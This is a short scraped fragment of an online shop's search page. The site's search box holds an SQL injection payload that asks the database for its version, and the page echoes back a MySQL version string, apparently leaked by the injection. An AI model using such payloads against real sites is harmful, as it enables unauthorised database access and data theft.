 WE LIKE TO
SHOP
' union select null,@@version-- -
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Gifts Pets
8.0.39-0ubuntu0.20.04.1